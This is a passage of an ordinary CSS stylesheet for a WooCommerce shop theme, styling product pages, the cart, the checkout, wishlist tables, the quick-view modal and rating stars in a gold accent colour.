  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
